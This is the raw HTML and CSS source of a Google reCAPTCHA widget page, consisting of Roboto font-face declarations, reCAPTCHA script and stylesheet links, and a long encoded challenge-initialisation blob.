  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="OejfGsASvzLItz1Fj7N-3w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="OejfGsASvzLItz1Fj7N-3w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OejfGsASvzLItz1Fj7N-3w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/w73DlAkCImrCh0xOwrTCiHvDnnPDrsKYfHYNw63CqR7DgirDi8K0w7nCrMKiw6pjwpJmBTLDp0l9w7bCgMKXFMKAwp/CnsK5wrcwAcOYEMKuwpJaw4stRQcneQfDjsOIw5rDrRnCgWnDplTDnkkYQFE+aR/CvcKBe1wow4nCmsK4wrZeNcO3wqJqWDTCrHsGw4nCkMO8w67DvFk+Yw/CgFBRwqkDOcOowoHCgyfDkMOMw6EJwoAMw69kw5IewrvDhcOHw6XCrsONB8K+w4dCw7PCpi44W8OjDsKyw6zDtMKtwojDpsKVaMKRw5rCvydowod/wpt1aA/DvVHDmgVsRgkWw5t6E8OnPcKcw41WAsK3G8OLaiA5w67CocKOw7PDkEPDkSvDin5Vw4ROwpZ0worCkSRfwo3Chh85B8KFwrNTwpXCtcKTw6AYwpIsAMK8QETDt35JMcK1BiMqwqHCm8O/[base64]/[base64]/[base64]/ZcKMVcKIAcOxw7UUBcKiLcKCwqLDu2rCjsOOwqQEwpTCsR41MFbCscOLwq9wEEwgw5okw7McCMKkw7LCgUg5w5A+FCjDmsKuw6h/w4HDg8OGTsO5c3ZyGBNIZsO8wrnCpcKZbSdGw4Axw57DtMOcw5VzwqjDvCcWw7nCgQ3CtX3CgcKKwp8mwpTCu8Okwrcgw6vDn8O3w4bCgcOSRcOIMFzDuWEDwrrCsMKDwqFswqTDt8O4w58aMWLDvsOEw6U/wp9IwrzCmjVlw4w2wrTDs2NdwpZmAA7CvMOOw50GP14mwoHCqMO8PX5ZKMK0w5s5w655LTpEXsO5wp8xC2hYbxomwppcfcOsw6xIwq8twoPCrsKlw4RDJ8KaeFrDh8O4w5XCjsKhw7FpMsOfcMO/w5/DhTROHsKMw5vCqcKmw4YRw5HDqCkyWMKtX3YBGcOpw7EKWMOCfMONInjDv3FGF8KlVW/[base64]/aCnCocKNw4bDkCgawpUMHMKtwrY+AGzDmMKIMH5rw7LDgnBAwrzDkEbCtzzDrCTCnAxYwoPDicKvwr/CusO4wqUGfsOCTcO7dMK1FGTChcK/BARpwqbDikxbwoglJx8ENmQaw5zCo8OgwoDDlsKewoJww6M1TTEVwoZOSD/CvsOow6nDqcKVw5LDmQHDnWEmw7PCrMO4P8OkX1LDsWzDj2fCtcKZbiQ3ZkDCrHHDrMKjwrJ7aA1Sw4DDrxE2Sl/[base64]/CucOow6nCoMKNw7LDtsKTw7XChcO7wpNSw7xHwqjCtMKnVGHDrcKiEG1dwowuXmUPw6rCnErCmETClMOnw7M5GXPCjzVAw6/CnmTDu8KXUcKLX8KBWT7Dn8KjQnbDmAwUSMKoYMOkw7Mlw7VGMTYlwpJmw7Y4aMOpH8K8wrR5EcODw4LCpcKlEzhww7svw4/[base64]/F1jDgF3Du3XDt0vDssKZwqh8wq3Dh8Knw7NxEhbDvHnDoyQww485ajjDjU7CusOmw756MAU3wpLCi8O0w57CkMKPTT4Ww4FWwqRlEGILbcOaCyvDncOYw5nCgcKuwqTDo8OawrLCtBXCkcK2FTbCqHwZAnlAwqHDlMORIcK7CMKzDT3DqcOIw7MMXcKsCn1uS8KUU8K/CiLCoWzDnMOlworDgsOLf8OxwqzDmcKqw7jDtWYXw5pew6MMOS0GJyEawrDDqVvDg3fCqifCuyrDl0zDmhDDmcOdw7cqKRXCv29oBsOhw4Uowo/Ds8Ovwrc/w7xJPMOlOsKQwpxqBMKCwpTChMK5w6FDw550w5Eew4NNEMOtw5gTNG/CrUY4w6vDqx/Dm8OAwosxD23CoiFZwqJkwqcKYsOObMK/[base64]/LMOvw7Nrwox2wp7DscK7wpjCmSvCqsKZw7V/[base64]/[base64]/CoGpaw7YfNHBXw6DDmcKLwpDCo0fDsRJnWsOiKMOHwqjDlMOpwrsDOn5ZQg4LbcOhE8KKP8O+IXbCoMKGb8KVKMK+wrzDjBTCoSoofWEIw4nDucOVSVPClsKmLWjCjMKRdR/DlRbDl13DnSDCmsO5w4cOwr/DjkJrfjzDlMKZSsK/w6xjdEPDlcOjPxEmwqs/DBUDDmc0w4zCv8Onwo5mwojCg8OLJsOLG8O9BS3DicKRG8OCBcOUwop/WiPChsOkBsOPeMK3wrQSMTZnwpbDtVk1DMOkwqDDicKgwpNww7PCmA1gGmJ0LcKhfMKbw6cUwplMY8K8d2p8wp7ClDfDlWDCqMKcw4jCjsOEwroLw51sOcO3w4fCm8KPAH3CuRhlwrXDpHtfw7h1fsO4UMKwBiYQwp1Vb8Okw7TCnsK4KsOjBsO5wqpJTU/[base64]/CjEnDiUHDulnDnAbDiTvDtsO9wrBRw6DCisOcwpZiwphkwq85wrkhw5nDhsOUUBTDp23CrX/CvsKRJsK6B8OGAcOoTMKFGcKANlt1bF7Dh8KTTsKEw7cXARwxG8OPwo1qGMOBYcOxO8K9wqTDqsO1wqAvZMO6JyXCqx/DgU7CqUXDvEpEwq0DRm9dXcKkwqTDilzDljY5w4vCgW/Dg8OEKcK3wqxPwoHDi8Kfwo0TwrvCtsK3w5Jfwok2wobDjsOWw7jCsyfCnTbCmcO+NxDCk8KaFMOCwoTCkHvCnsKOw69pUcKhwrIcI8OsKMKAwogScMK9w6HDpsOjeC3CtmzDnGkywrFSeFVkGD/Dt33CnsOTBCRXw64SwotWw4TDpcKlw4wlBsKGw6wmwpExwozCkjvDjljCtMKQw5vDv0LCgMOFwonCuiPCnsKyZMK5NSDCqjTCj1/DmsOnAmFowrTDnMOfw65ndgNHwo3DrGHDmcKHdWfDoMOZw7PDpcKUwp7CqMKewp41wovCon3CmAPCuWTDs8O9FBzDisO+W8OeScKjJWk7woHClU/CjlAtw6jCh8Klw4Z7b8O6Og9/BMOtw7YwwqLDhMOcEsKUeRd6wrvDhXnDm3wNARvDvMOHwqhhw7JOwp/[base64]/VizDojtQwpnDusK6w4nDjcKCwo0/wr9dAmk2KMOiwqnCuhTCn3ZFUzDDh8OlcMOBwrjDgsKuw6nCrcKmw4nCjBdewoFdIcKkSsObw5LCsGAEwro8T8KrCsO5w5LDhMKIwpxyO8KEwp8EMsK5QQlcwpPCiMOiwpfCilA6TUxhTcKxwqfCvDhDw44eU8O0woV1QsKyw4fDuElPwqEzwq9iwowOwp/CrAXCrMOhGUHCi2LDqsO5MH3Cp8O0QjbCu8KoW3kXwpXClGvDpsKUeMKsWxvChMKDwrzDg8KfwqLCpwZEIiVaW8KpS1F1w6A7IMOrwpxgdm1Cw5/[base64]/[base64]/DlcOiN2N7FMK3WEvCssKew5rDi2sfw4vClsOtYA1awrw4EcKpesOfZj7CnMKWwoY4GlnDq8OiH8KZw5UZwr/Dmy/CuzHDii1Jw6IBwozDsMOpwo46Lm7DisOow5bDow5Xw6rDpcKNKcKYw5jDjD7Dp8OKwr/DtMKzwo3DncO+worClGfDrMKswrxLemYSwp3Ck8KOwrHDjA98Zm/CuSMfS8KZBsK5wovDisK1woVtwol0PcObc3XCtCbDk1bCmsOJGMOEw7FtEsOoWcO8wpzCu8O8BMOqRMKxwrLCjxUyAsKaVzzCkGbDjn7DgV4Kwo4/JUfCosKywobDr8OuEsKUG8Ojf8OQbsOjRU5Zw5cYA0whwrLDusOPN2fDgMKlF8OJwrEDwpMUdsOVwpzDicK/L8OpGTvDk8KUCFV0U0HCj2oIw64Qw6TCscKHXcKNcMKWwqJxwqAJKmxRACLDoMOgw5/DjsK4X15pIcO5Ph4ow6l1HXVQXcOvfcONKjLCt2PDlj9hw67Co2/DhF/Cuzt7wppKbxVCF8KuU8OxEAlICAFxJMK5wozDrz3Do8OZw67DsmHCocKCwpQ1MkHCo8KjAcKkcWkuw7ZwwpHClMKowqXCgMKew7dbecO8w51MKsOEL2JNUELCkSnClCTDocKpwp7Ci8KGw5LCu14ab8KuGFjCssO1wrlOZGPCmHvCoEbDmsOPwqDDksOfw4hrD0/ClxHCq0VnF8O4wqrDqS/CoEfCv2U2LMOFwpwVBD8jGsKwwocyw6bDsMOOw4cuwqPDvyMewo7CsxHCscKNwqVXf2fCiC7DhWTDo0nDvsOGwoUMw6TChl4mBcOhd1jDlQ1OQA/CrwLCpsK1w4nCnMKSw4PDplnDg38wAcK7w5HCo8KqP8KpwrlLwqTDncK3wpEIwokaw6J/[base64]/[base64]/CpsKJwrBhwoDDo8KIOMOtwonDjWPCmSotKMOiHBnCm1nCo10Gbn7CucKdwoUkw59ycsO2U2nCq8OHw5zCjMK9fBvDr8O9wrgBwrJUMwBZJ8OnIClCwpLCocO1SjJrX3oLXsKlEcKsQwnCjDtsXcKkIsK4XFcCwr/[base64]/w4c2WzjCvSbDjcKhw419JMKZwpRIw6duw7o+w7tVw6Iuw53DjcK/M3XCrXlRw4o+wpDDi3/DqQ90w5dhw71wwrUNw53DkgEcNsKuecOrwr7CgsOEw4g+w7rDo8OywqXDhlURwr4Uw43DpS/CqlLCnAXCriHClMKxw5LDg8OWGGdlw6p4wrrDh1TDkcKEwrbDgUZcLw/Cv8OgGWpeWMOGQ1kIw4LDk2LCmcKfFijCp8OEccKKw7DCqsK+wpTDo8KEwovDl3pCwoB8fcKCwpFGwoQ/wrrDoVvDksOzbn3CmcOBaS/Dt8OLd0wkD8OKFMKcwo/[base64]/DpwjDjih0RhAROjLCnMOsCQhQwoPCthjDmDrDqcKwwqzDr8KGSyjCqlLCkhJFbE/DukXDnhTDu8K2JhDDvMO3wr7DtGQkw5cbwrHCrk/DgMORBMOww63DlMOcwo/CjBNJwr3Drltuw7rCqMKGwqLCv0BtwpjCiHLCoMOoG8KkwpvCpkgVwr19SWXCmsKZwrMCwqA9Xmp+w7bCjEViwrhHwqXDtCwLHQ1/[base64]/[base64]/DksKeJcO3w5kYfMOow4DDkcK2GwzDrHvDsMK6acOpwpLCqj3CiXFVGMKedMKew4bDlGPDqsKBwoDDvcOWwr9WWzPClMO5QTJ/McO8woMPwqRhw7LDpgcbw6cKwrLDvFYnUiIHJyDDncKwXcOhawo7w4BzScOpwoIjaMKEwqs2w6LDr1gbBcKiLG4yGsKTb2DCtW/DhMOnbDTClyl7wpUNdTIzwpTDjFDCsg9nVVNbw7rDvxAbwqsjwpAmwqlMfMOlw7jDp3vCr8Ojw4/Dn8OBw6ZmGMOCwrkUw7YNwrsjfsKHEMOqwrjCgMOvw6nCmz/CqMOQw5XCusKPwrp0JTVMwqvDnG/Dl8OdIV9eSMKpfRZEw7nDo8O5w5vDkWlRwp4/w75fwpjDusKTImUHw6fDocOjccOmw4t/Bi/CmsOhDA0Sw61nc8Kuwr7DgDPCsXfCmcOMWxbCs8KjwrLCoMKhYyjDgMOmw6cqXljCv8KCwpxwwqDCrlggfmnDkz/CnMOOdRjCkMK9LURiCsO1KcK3FMOAwooAw4TCmDRuA8KKGMKuBsKHGMOEAQjCs0fCgmfDgsKmDMO/[base64]/ChGXChD3DiUnDp0oKYRcnXMKLAxvCoknCjmHDnMKsw57DjMOZAsKnw7o4OcOBcsO9wrbCgWrCpyRBMMKowrUeDFdkbkUOEcOrQU7DqcOjw5Ufw79RwpxvIijDow/[base64]/[base64]/CpAl4w4ZvwoMGLVggdFvCiMOewopMTsOIKQQNBMK5fnxtwoknwr3Ck0FxW1jDjizDp8KpIsK1wp/CiFJqfcOawq8PeMKbLnvDuVA8Y24uDwLCpcOBw4DDkcK8wrjDnMOaRcKYVGkLw5rCmDZNwrc/HMKPW1vDnsKtw47DlcKBw77DjMOjccKeAcOZwpvCgAvCrsOFw4Z8Rhd1w5vCncKXV8OfH8KHPMKqwrcjTWUbRBl/QVnDlCPDrXnCgMK1wprCp2jDuMOWbsKHV8OVLionw64LWnMjwogIw6jCjMKlwpBvaQHCpMK8w43Cun3DhcOTw7xRSsO2wqVuJ8OMOgzDuC8Zwohzbx/DiyTCr1nCq8KoAsOeVXPDocOiw6zDm0lDw5/CmMObwp/CmsO2WMK0eglTEsK9w4dnBzDCsXDCuWfDnsOvIWY+wrFodAxpQsO7wpjCs8O8SX/CnzYPfywbZEHDsHozHzXDnW3DsBNZHHDClsOSwoXDlsOaw4TCuFFMwrPCo8KCwrlrOMORWcKEw6kiw7Vmw63DgsKWwqZVOwwxYcKdWH1Ow6Azw4FyZD8PcBDCrS/[base64]/DkGYhN17DqcO+w6HCtMOawqXDhHNkwrZ8woLDqnzCjMKCWsK7wprCnMKzVsOoDkoVMcOfwqrDvDXClMOrasKEw7NpwqkEw6XDv8Orw6PCg33CmMKBacKtw67Co8OTM8Kbw5dyw7oFw61rS8OwwoBuwrQOb1DCjxrDusOac8Oiw5bDsX3CowhDQELDjsO/wrLDj8KLw6/CksKUwrPCsTDCpHNkwqx/w6zDtsKuwp/DtcOIwoTCpSbDksOleHtJbgNew4XDownDlMOvQsOeF8K4w4XClMOrScKiw5/[base64]/Cm8O9bMKtwp3CoX/Dl8KnwobCjMKTXXJjNcKvw5UPw5nCk8O3wo/DuAXDtsKTw60TUsOww7dgDcKZwpNtMcKEK8K4w7U7HcKKP8OIwq7DgnwEw7FcwqEFwqkPOMONw5dVw449w7YWwrnCiMKWwrocGSzCmMOVwp9Ue8K4w7ZGwqw/w7bCnlzCqVlHwoLClMOjw4Jgw5Uld8KYRMK2w7DCvlbCj0TDt0PDgsK3e8OuUcKfNcKKD8OFw415w7zCi8KTwrnCiMO0w5/DlMOTbCgJw6t7fcOWOi3DhMKcTEjDt0QeScK1O8OEc8K7w6F9w4Itw6ZGw6VNOF0FfxvCr302wr/DtMK9WgDDkRjDgsO2wrlIwqLCiXjDn8OfP8KYBVkjHMOMbMKJb2LCql7DjEVvYsKBw7rDjcKjwpXDkFPDvcO6w5PDgUXCtwwQwqQpw6Akwpprw6/[base64]/[base64]/Do1J7wqLDv8KHXifDosK5wpPCvD/[base64]/GcOxFR4ZZQQzw5sHGGQAEMKUecKwSsKiwovDh8O0wqVgw7ocKMOkwq1sFV4QwqnCi1UQH8KqWFoPw6HDisKmw4A4w57ChMK9IcOjwrHDtU/CgsOZM8KQwqrDqHTDqAnCmcOrw6sbwp3DhGLCisOkUMOuQHnDicOfXMOgKcOlw6w/w7Rsw7UFbn/DvG3ChDfCjcO9D0ZLAyfCqUkhwrc9PyHCrMK6fCxDLMK+w4Rrw6jCiEnDr8Oaw4kqw5/Ck8OAwq4mUsKFwpxnwrfDscOscRHCtjDDkMKzwrUiEFDCjcO4OADChMOiT8KYezhGasKAwrHDvsKuFUDDlsOcw4scRl/DicKxHDLCvsKRZQfDs8K7wrJlwrnDpBbDlCVxwq0mG8OcwpFZw6g7IcKiTlgjMUQ+aMOLQEEfeMOew5gOUmPDoULCtxAwUSg+w7TCtcKoEsK+w5BmWsKHwqU3aTDCs1fCmEhVwq5gw6/CrkLCjcK7w4LChV3CplXDrD4LIMK1UcKZwok9VC3DvsK0bsKvwpzClyELw47DicKHYCtnw4UEVsKvwoFcw57DojzDiHfDmC/CmQc+w79SIQ7DtVvDgsKvw4hzei/Ch8KcdBgkwpXDnsKRwpnDmglJYcKqwqRSw7Q3PcOUbsOzf8K3woAxHMOcHMKCHcO4w4TCoMKXQDMmZDx/Aihgw71IwpbDncKIS8O4SBfDqMKtfQIUVsObVcOww5vDtcK/[base64]/wrTCv8Ktf8KAMsKkw7zCtsOGEcKVesKgw6zCnMOdw65SwrnCiyo3Ly57d8KVAcKgNVXClsOpwpF+Rhw6w6DCp8KARMKaKGTCn8OlTVktw4ATcsOeNsKUwqFyw6tha8Kew6d3wpoXwp/DssOSJx8nCsOcYxfCnCLDmsO1wqUdwrU9wrQiwo/CrMOWw4XCkmfDrAvDksOdbcKQEyZ2VGPDijrDscKuOXR4Yyl2AWbCoDR1WHINw4PCvsKyIcKMWioXw7nDpFfDmA7Cv8O3w6jCnwspaMOxwqwSbMKOZy/[base64]/CpcODw49bI8KJOA7CgMOawpI7wrQvChvChsOhcGcFdxzCqS/[base64]/CqMOgwrcMw7sNw6rCusOHw6V6Qm3Cl03DmkBQfVXDlsOiEsKXEkBVwqLDmQwScjfDvMKcwrwDR